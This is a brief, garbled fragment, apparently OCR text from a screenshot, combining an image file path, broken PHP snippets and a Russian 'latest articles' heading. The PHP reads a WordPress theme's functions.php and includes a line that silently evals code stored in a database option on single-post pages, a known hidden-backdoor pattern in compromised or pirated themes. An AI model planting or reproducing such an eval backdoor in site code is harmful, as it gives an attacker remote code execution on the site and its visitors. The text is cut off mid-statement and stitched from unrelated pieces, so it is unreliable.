
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
ПОСЛЕДНИЕ СТАТЬИ
,